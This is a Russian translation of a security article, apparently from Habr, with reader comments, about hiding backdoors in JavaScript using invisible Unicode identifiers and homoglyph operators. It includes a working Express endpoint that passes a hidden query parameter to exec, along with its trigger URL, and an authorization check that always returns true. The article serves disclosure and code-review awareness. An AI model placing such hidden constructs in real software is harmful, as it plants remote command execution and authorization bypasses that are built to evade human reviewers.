
Несколько месяцев назад мы увидели пост в сабреддите r/programminghorror: один разработчик рассказал о своих мучениях с поиском синтаксической ошибки, вызванной невидимым символом Unicode, скрывавшемся в исходном коде на JavaScript. Этот пост вдохновил нас на мысль: что если бэкдор в буквальном смысле нельзя было бы увидеть и таким образом он бы избежал тщательных проверок кода?
Как раз когда мы завершали написание этого поста, команда из Кембриджского университета опубликовала статью с описанием такой атаки. Однако её подход сильно отличается от нашего — в нём упор делается на механизм двойного направления текста в Unicode (Bidi). Мы реализовали подход, который в статье называется Invisible Character Attacks и Homoglyph Attacks.
Без лишних предисловий перейдём к бэкдору. Сможете его найти?
const express = require('express');
const util = require('util');
const exec = util.promisify(require('child_process').exec);
const app = express();
app.get('/network_health', async (req, res) => {
const { timeout,ㅤ} = req.query;
const checkCommands = [
'ping -c 1 google.com',
'curl -s http://example.com/',ㅤ
];
try {
await Promise.all(checkCommands.map(cmd =>
cmd && exec(cmd, { timeout: +timeout || 5_000 })));
res.status(200);
res.send('ok');
} catch(e) {
res.status(500);
res.send('failed');
}
});

app.listen(8080);Скрипт реализует очень простую конечную точку HTTP проверки состояния сети, выполняющую
ping -c 1 google.com, а также curl -s http://example.com и возвращающую результат выполнения этих команд. Дополнительный параметр HTTP timeout ограничивает время выполнения команды.Бэкдор
Наш подход к созданию бэкдора заключался в том, чтобы в первую очередь найти невидимый символ Unicode, который можно интерпретировать как идентификатор/переменную в JavaScript. Начиная с ECMAScript версии 2015, все символы Unicode с Unicode-свойством
ID_Start можно использовать как идентификаторы (символы со свойством ID_Continue можно использовать после первого символа).Символ “ㅤ” (0x3164 в шестнадцатеричном виде) называется “HANGUL FILLER” («заполнитель хангыля») и принадлежит к Unicode-категории “Letter, other”. Так как этот символ считается буквой, он имеет свойство
ID_Start, а значит, может встречаться в переменной JavaScript — идеально!Далее нам нужно было найти способ незаметного использования этого невидимого символа. Ниже показан выбранный нами подход, в котором соответствующий символ заменён его escape-последовательностью:
const { timeout,\u3164} = req.query;Деструктурирующее присваивание применяется для деконструирования параметров HTTP из
req.query. В противоположность тому, что мы видим, параметр timeout является не единственным параметром, извлечённым из атрибута req.query! Из него извлекается дополнительная переменная/параметр HTTP с именем “ㅤ” — если передаётся параметр HTTP с именем “ㅤ”, то он присваивается невидимой переменной ㅤ.Аналогично, при конструировании массива
checkCommands эта переменная ㅤ включается в массив: const checkCommands = [
'ping -c 1 google.com',
'curl -s http://example.com/',\u3164
];Затем каждый элемент массива, жёстко заданные команды, а также переданный пользователем параметр, передаются функции
exec. Эта функция исполняет команды ОС. Чтобы атакующий мог исполнять произвольные команды ОС, ему нужно передать конечной точке параметр с именем “ㅤ” (в URL-кодировке):http://host:8080/network_health?%E3%85%A4=<any command>Этот трюк нельзя выявить подсвечиванием синтаксиса, поскольку невидимые символы никак не отображаются, а следовательно, не раскрашиваются в IDE/текстовом редакторе:

Для атаки требуется, чтобы IDE/текстовый редактор (и выбранный шрифт) правильно рендерили невидимые символы. Как минимум Notepad++ и VS Code рендерят их правильно (в VS Code невидимый символ немного шире символов ASCII). Скрипт ведёт себя так, как это описано выше, по крайней мере, с Node 14.
Решения с омоглифами
Кроме невидимых символов бэкдоры можно внедрять и с помощью символов Unicode, очень похожих, например, на операторы:
const [ ENV_PROD, ENV_DEV ] = [ 'PRODUCTION', 'DEVELOPMENT'];
/* … */
const environment = 'PRODUCTION';
/* … */
function isUserAdmin(user) {
if(environmentǃ=ENV_PROD){
// bypass authZ checks in DEV
return true;
}
/* … */
return false;
}Символ “ǃ” — это не восклицательный знак, а символ ALVEOLAR CLICK. Следовательно, показанная ниже строка не сравнивает переменную
environment со строкой "PRODUCTION", а вместо этого присваивает строку "PRODUCTION" ранее незаданной переменной environmentǃ: if(environmentǃ=ENV_PROD){Таким образом, выражение в условном операторе всегда равно
true (протестировано на Node 14).Существует множество других символов, которые похожи на используемые в коде и которые можно применять в подобных целях (например, “/”, “−”, “+”, “⩵”, “❨”, “⫽”, “꓿”, “∗”). В Unicode такие символы называются “confusables” («вызывающими путаницу»).
Вывод
Стоит заметить, что использование Unicode для сокрытия уязвимого или зловредного кода не является новой идеей ([1], [2], [3], [4]) (как и использование невидимых символов), а сам Unicode открывает дополнительные возможности по обфускации кода. Однако нам кажется, что эти трюки довольно любопытны, поэтому мы решили ими поделиться.
При анализе кода неизвестных или ненадёжных контрибьюторов нужно помнить о Unicode. Это особенно интересно для проектов open source, потому что контрибьюторами в них, по сути, могут быть анонимные разработчики.
Кембриджская команда предложила ограничить использование Bidi-символов Unicode. Как мы продемонстрировали, омоглифные атаки и невидимые символы тоже могут представлять угрозу. По нашему опыту, символы не из таблицы ASCII встречаются в коде достаточно редко. Многие команды разработчиков предпочитают использовать в качестве основного языка разработки английский (и для кода, и для строк в коде), чтобы обеспечить возможность международного сотрудничества (в ASCII есть все или почти все символы, используемые в английском языке). Перевод на другие языки обычно выполняется при помощи специальных файлов. При анализе кода на немецком языке мы чаще всего видим, что символы не из таблицы ASCII заменены ASCII-символами (например, ä → ae, ß → ss). Поэтому, неплохой идеей будет полный запрет символов не из таблицы ASCII.
Комментарии (47)

gleb_l
30.03.2022 15:18+13Идентификаторы - только из нижней половины стандартной ASCII-таблицы! Остальное - это какая-то современная политкорректность, которой принесена в жертву надёжность, читаемость и отлаживаемость. Если взять всю мировую кодебазу, то не-аски идентификаторы, наверняка, займут не больше сотых долей процента среди всех идентификаторов всего мирового кода. А проблем доставят при анализе на десятки процентов.
PS - давайте добавим ещё гендерные окончания в операторы языков программирования в зависимости от рода операндов ;)

amarao
30.03.2022 15:53+18Простите, за питон.
try: call_foo(context) except ValueError as ????: raise LoggedException(????, context)
ksbes
30.03.2022 16:06О-о-о! Надо принять на вооружение! И не только в Пайтоне :)
(В C# не сработает, разве что Ⱈ (хер) использовать)

vesper-bot
30.03.2022 16:29+3В Питоне можно вообще на смайликах писать. import re.search as ???? например.

napa3um
30.03.2022 16:46+5Точка с запятой меня унижали вот тут и вот тут (показывает на кукле). Конечно, я сам выбирал язык программирования, но находился под влиянием более опытных коллег, подавляющих мой свободный выбор. Си++ должен быть отменён.

demimurych
01.04.2022 06:14unicode - это не таблица кодов наподобие ascii. С того момента, как люди столкнулись с пролемой, связанной с тем, что использование простых таблиц кодирования, где один код соответствует одному символу - крайне не эффективно, и родился unicode, как мета язык, описывающий логику формирования лингвистических конструкций, в том числе и для языков программирования.
в unicode описаны наборы правил, для определерия идентификаторов, начала или конца строки, слова и т.д. и т.п.
Существующие проблемы, описанные в материале, связаны не с unicode, а с программистами которые делают ide, редакторы, вьюверы - опираясь на свое представление того что такое текст, но не на стандарт unicode.
Например в unicode строго описан алгоритм, каким образом стоит поступать, коду который визуализирует текст, если в доступном ему шрифте отсутвует тот или иной символ, а именно для этого есть специальный символ, который обязан быть подставлен (визуально) вместо отсутсвующего.
Все это потому, что современная традиция программированя опирается на as is, или простым языком ху@як ху@як и в продакшин, то есть практически, все новоиспеченные инструменты класть хотели на стандарты и представляют из себя набор фантазий програграммиста на тему как это ему представилось.
Спросите себя, когда Вы в последний раз, программируя что либо, открывали спецификацию и реализовывали код согласно ей?
Очень показательным этому примером служит простая задача - парсинг html кода. хотя бы на уровне выделения символов нужного словаря. Посмотрите предлагаемые решения на том же стековерфлов от людей с тысячями звезд, а потом загляните в спецификацию. Я думаю, что ужас это будет самое легкое что вы испытаете.
napa3um
01.04.2022 14:02Возможно, философская проблема именно в том, что соприкасаются (и тянут одеяло на себя) системы, опирающиеся на семантику "тупого ASCII" (большинство языков программирования - системы эдаких сахарных тегов поверх фиксированных байтов) с системами, опирающимися на "гиперсложный Unicode" (наверное, это ближе ко всяким издательским системам, к задачам, где текст - это сами данные, обрабатываемый контент, а не рукоятки управления компьютером). Обвинять всех программистов в том, что они тупые, выглядит как-то слишком уж снобски, рабочие инструменты тоже должны быть удобными и защищать от ошибок (и не требовать трёх высших образований для хеловорлда). Ограничение вида "юникод в исходниках недопустим" вполне себе вариант, ибо юникодный текст в этом смысле - это сложные структурные данные (в общем случае загружаемые извне), и обработка которых зависит от несвязанных с самим языком программирования стандартов и подмножеств их реализации и выбранных необходимостей. Выглядит немного оверхедом тащить всю махину юникода, например, со всей европейской диакритикой и азиатскими иероглифами в программу, которая хочет написать только "ok" после своего исполнения. Мне кажется, что человечество свернуло немного не туда, бессистемно растаскивая юникод по всем инструментам. Ведь мы пишем не на английском языке в C++ (или на русском в 1С), мы пишем именно на C++ (или на 1С), но почему-то хотим украсить свой код скандинавскими рунами :).

khajiit
01.04.2022 14:15+1юникод в исходниках недопустим
от авторов функция должна помещаться в две-три, максимум 5 строк, строка должна быть не длиннее 64 символов и прочих 640 килобайт хватит каждому.
написать только "ok" после своего исполнения
И при этом никогда-ниногда ей не попадутся на вход не-ascii символы. Или вход анализируют только лохи?
Мне кажется, что человечество свернуло немного не туда
Человечество изобрело бетон и буры с алмазными наконечниками, но сообщество
луддитовсвидетелей коловорота недовольно ситуацией и их голос обязательно будет услышан!napa3um
01.04.2022 14:33Это я всё утрировано описал, конечно, чтобы хоть как-то подсветить акценты в своей точке зрения, так-то я тоже понимаю удобство возможности в конкретном месте исходника вписать строчку на национальном языке. Возможно, в языках должны быть "ангостичные" структуры данных для хранения последовательностей байтов, интерпретация которых в виде юникодных текстов (по явному приказу программиста) отдавалась бы на откуп общесистемной библиотеке, а в IDE должны быть удобные способы контайнеризиации таких ресурсов (чтобы не надо было руками открывать отдельный файл со строками-ресурсами для добавления сообщения, которое захотелось вывести в конкретной точке логики). Т.е., должно быть что-то типа подхода с параметризированными SQL-запросами, которыми с инъекциями борются (и, мне кажется, что микрософтовые бородатые программисты, сочиняя для винды/визуалстудии свои res-файлы, думали примерно в такой же парадигме).
khajiit
01.04.2022 15:35Ну, примеры получились не слишком жизнеспособные, да.
Рациональное зерно в этом есть, но вот там, рядом математические операторы удобно выражать. Опять же, все эти <-, ===, применяются от бедности выразительности в ascii, и заменяются лигатурными шрифтами в редакторе. Однако, редактировать лигатуры не сильно удобно, они видоизменяются во время редактирования потому что не являются одним символом.
И это не говоря уже про вывод сообщений в скриптах и CLI-диалогах.Хорошего вам праздника )
napa3um
01.04.2022 20:22+1Опять же, все эти <-, ===, применяются от бедности выразительности в ascii, и заменяются лигатурными шрифтами в редакторе
Это вы ещё бэйсика в zx-спектруме не видели (наверняка видели), там эти ваши символы в целые слова превращаются :).
Ну а вообще математика заключается вовсе не в правильной пиксельперфектной прорисовке знака интеграла, да и в программировании смыслы символов не совсем математические, сходство там не более чем мнемоника или вообще случайность. Между прочим, в юникоде уже есть и односимвольный ⩵. Именно потому, что это НЕ то же самое, что =.
С днём математика вас :).
khajiit
01.04.2022 22:11Видел, да) Этакий архаичный противоаналог Compose.
Нет, математика, конечно, заключается не в pixel-perfect редеринге. В нем заключается удобство распознавания и работы для человека, а оно реализуется посредством unicode, избавляющего от частных кодовых страниц и делающего возможным писать на нескольких языках сразу.
napa3um
01.04.2022 15:16И вот вам тоже демагогия на тему лудитов :).
Люди изобрели микрософт ворд, форматирование с графиками и анимациями, но глупые ретрограды до сих пор сохраняют свои программы в плейн-текстовых файлах со своими лудисткими лозунгами: "Одного шрифта хватит на всех" :).

axe_chita
01.04.2022 16:22от авторов функция должна помещаться в две-три, максимум 5 строк, строка должна быть не длиннее 64 символов
Парадигма Forth: «Если ваше определение не входит в один экран, то имеет смысл разбить его не несколько более мелких определений»/khajiit
01.04.2022 17:55надеется, что 4k@32" — это достаточно большой экран
vesper-bot
01.04.2022 21:44повернутый длинной стороной по вертикали
khajiit
01.04.2022 22:12Кроме шуток, именно так.

0xd34df00d
01.04.2022 23:33+1Всего один? У меня, конечно, 27", но тоже 4k, и две штуки — получается в самый раз.
khajiit
01.04.2022 23:47Один. После того, как отошел от разработки к администрированию, понял, что на одном мониторе визуально приятнее работать.
Нижняя половина оперативная, верхняя для чего-то редкоиспользуемого, вроде графиков, и yakuake.
0xd34df00d
01.04.2022 07:08+2А мне нравится использовать уникод в коде. Пишешь
Γ⊢ε⦂τ-⇒-Γ⊢τ : Γ ⊢[ φ ] ε ⦂ τ → Γ ⊢[ φ ] τи все сразу понятно.


Tatikoma
30.03.2022 18:08+15А ещё можно делать языки в которых перед именем каждой переменной стоит определённый символ, например $.

TimsTims
30.03.2022 22:36Тоже так подумал. Ох уже этот ECMA, непонятно: то ли это всё прогресс, то ли грабли.
demimurych
01.04.2022 06:20Правилам unicode следуют все современные реализации языков программирования. В противном случае, они не пройдут сертификацию, которая позволяет их использовать в тех или иных областях, где то, что у нас принято называть гостом, не пустой звук.




anonym0use
30.03.2022 20:58Интересно, а зачем вообще ввели возможность использования этих символов в качестве идентификаторов?

extempl
30.03.2022 21:05Их не ввели, их не ограничивали. В js можно хоть кириллицей переменные обзывать.

Krotolesya
30.03.2022 20:58+1Спасибо за перевод статьи.
На мой взгляд, практическая польза от приведенных выше примеров сомнительна:
- если речь про организации, где практикуется, например, политика нулевого доверия, то проверка будет многоэтапной и это не только "глаза" (https://doi.org/10.6028/NIST.SP.800-207)
- если речь только про JavaScript разработчиков, то большинство и так никак не проверяет весь код в зависимостях (нет времени, нет возможности, просто лень), которые тянет пакетный менеджер, так что пострадают при внедрении вредоносного кода в любом случае (есть много примеров, когда получают доступ к GitHub проекта и делают вредоносный commit, владелец master ветки по идеологическим или психическим причинам решил нагадить сообществу и т.п.)
- для того чтобы сделать что-то интересное (например, внедрить код эксплойта, шифровальщика, прожимателя баннеров, майнера и т.д.) придется использовать гораздо больше одного символа, а чем больше символов, тем подозрительнее будет выглядить такой код даже для человеческого глаза

Format-X22
30.03.2022 21:29Не обязательно весь вредный код добавлять, достаточно чтобы при запуске отправлялся какой-нибудь неприметный dns-запрос, а в ответ инструкции, которые будут интерпретироваться.
Впрочем - особо пакеты никто не проверяет всё равно и пункт 2 обычно и корень всех проблем.

Amomum
30.03.2022 22:28+1А в Rust компилятор за такое ругает... И можно запретить не-ASCII идентификаторы.


hackteck
31.03.2022 12:49В начале января читал подобное, вот хороший сайт на коротом описан этот тип атак
https://trojansource.codes/

LordDarklight
31.03.2022 15:17Это не проблема нелатинских символов в текстах программ. А проблема самих IDE и компиляторов - пока пример больше надуманный чем реальный. Если бы стали известны хотя бы пары крупных атак, проделанных подобным образом - то тут же это решили бы как на уровне IDE - сделали бы режим подсветки таких символов (настраиваемый: по списку потенциально опасных символов (или по списку разрешённых - от обратного), по всем символам из верхней таблицы, по всем не ASCII символам на выбор, в т.ч. отдельно для литералов) - для разных режимов работы с программным текстом можно по умолчанию в в профиле иметь разны режимы - например для профиля код-ревью лучше всё подсвечивать - особенно если разработка не ведётся на других языках - что да - часто является дурным тоном (об этом ниже). Да и как показано в комментариях - ряд IDE и так уже вполне себе подсвечивают такие символы.
Для компиляторов (да и для синтаксического контроля самой IDE) можно отдельную опцию сделать - с аналогичной настройкой - по не пропуску таких символов с генерацией ошибки компиляции.
Можно делать и специальные инструменты (хоть плагинами) - для расширенного контроля синтаксиса - которые будут выявлять такие места и выдавать по ним предупреждения - автоматический контроль может быть куда более зорким - чем человеческий.
Для ЯП можно тоже сделать расширения, позволяющие в коде помечать секции, имеющие не стандартные символы, или подключать к файлу таблицы разрешённых символов. На всё это можно будет обращать внимание при код-ревью и при подсветке кода, ну и не спотыкаться о такие места при расширенной проверке и компиляции - если они явно помечены (или явно разрешены определённые символы)!
Ну и последнее - есть локализованные ЯП - и локализованные команды разработчиков, которые пишут на стандартных ЯП, но с применением нелатинских идентификаторов - их не много - их наличие это уже другой вопрос - но сбрасывать со счетов их не стоит. Да, вот, хотя бы пресловутую систему 1С Предприятие - в России на ней поголовно пишут на русском языке - и многие довольны - но согласен - у такого подхода своих проблем ещё больше.... так что может это и не аргумент вовсе - запрещать - так запрещать не ASCII символы - ну кто не хочет - тот конечно может не запрещать!
К слову, в ЯП 1С указанные бэкдоры не пройдут с данными символами и походами - но, возможно, найдутся, конечно другие - но пока гром не грянет - всем будет на это далеко нас....
LordDarklight
31.03.2022 15:22От статьи ожидал несколько другого - думал будет просто скрытый текст бэкдора поверх которого через возвратные спец-символы для графем будет уже отображаться другой код
Evir
31.03.2022 15:37Без лишних предисловий перейдём к бэкдору. Сможете его найти?
Да, нашёл. Даже "не отходя от браузера". Но это нужно знать, что здесь точно есть что-то, что можно найти. Заморачиваться такой проверкой на постоянной основе руками никто не будет, естественно.
Firefox, нажимаем F7. "Нажатие клавиши F7 включает или выключает режим активного курсора. В этом режиме, поместив курсор на страницу, вы можете выделять текст с помощью клавиатуры. Включить этот режим?" – "Да".
Ставим курсор в начало исходника и жмём на кнопку [→]. Я ожидал, что после очередного нажатия (раз речь идёт о невидимом символе) курсор останется на месте; но кроме этого, как ни странно, толщина курсора меняется до и после символа.
Как выглядит курсор до и после невидимого символа

После чего смысл сразу стал понятен – и второй раз эта переменная тоже встанет после какой-либо запятой. Нашёл это место без проблем.

demimurych
01.04.2022 06:47+1Позвольте мне обратить внимание на несколько очень важных фактов, которые упущены материалом:
Это не проблема JavaScript
Это не проблема ECMA
Это не проблема UNICODE
Это проблема того инструмента которым Вы пользуетесь, потому как он (инструмент) формирует отображение в нарушение стандарта UNICODE
Язык JavaScript, согласно официальной спецификации ECMA следует спецификации UNICODE, которая не является простой таблицей перекодирования, где один код соответствует одному символу. Но представляет из себя набор мета правил (алгоритмов) для разрешения всех проблем лексического характера. В том числе и для языков программирования. Стандартом UNICODE в том числе описываются и пограничные случаи, то есть дано описание поведения визуальной части, в том числе и для случаев описанных материалом.
Тот факт, что мы можем наблюдать другое поведение говорит не о проблемах языка, или стандарта UNICODE, но о проблемах инструментов, которые проигнорировали стандарт при реализации алгоритма визуализации.
Это касается не только самих редакторов. Это так же касается и набора шрифтов которыми Вы пользуетесь. Многие из них так же игнорируют стандарт, хотя бы в той части, когда для символов определенных стандартом, но не реализованных в шрифте, прописывают не специальный символ определенный тем же стандартом, а ставят нечто вроде пробела.
Очень рекомендую, всем, кто думал о UNICODE как о таблице перекодирования, ознакомиться с этим стандартом. Открыть для себя правила определения границы слов, удивиться тому, что там есть правила описания идентификаторов или иных лексических конструкций в том числе и языков программирования.
delphinpro
Интересно. Но некоторые IDE всё же подсвечивают невидимые символы.

Плюс, после применения автоформатирования явно видна необычная лишняя строка в массиве.
LEXA_JA
VSCode тоже теперь такое подсвечивает
Ещё выдают лигатуры и линтер/форматтер.
bopoh13